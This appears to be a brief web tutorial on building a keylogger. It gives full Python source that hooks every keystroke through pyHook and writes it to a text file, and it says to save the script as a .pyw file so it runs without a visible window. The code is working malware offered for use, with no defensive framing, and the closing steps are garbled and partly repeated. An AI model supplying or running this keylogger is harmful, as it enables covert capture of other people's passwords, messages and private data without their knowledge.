Create a KeyLogger simply in a minute with Notepad
Keylogger also called keystroke logging, are software programs or hardware devices that record keys struck on the computer keyboard of an individual computer user or network of computers.It almost records every keystroke that user typed and saved as a text file.
- Just open the notepad and copy paste the script.
import pyHook, pythoncom, sys, logging
# feel free to set the file_log to a different file name/location
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event):
logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s')
chr(event.Ascii)
logging.log(10,chr(event.Ascii))
return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard()
pythoncom.PumpMessages()
- Now save it something filename.pyw and execute the keylogger file. When you need to quit logging, open up task manager and execute all the “python” forms. At that point search for keyloggeroutput.txt in a similar index were the something.
- At that point search for keyloggeroutput.txt in a similar index was the filename.pyw is. Open it up and you should see whatever you wrote.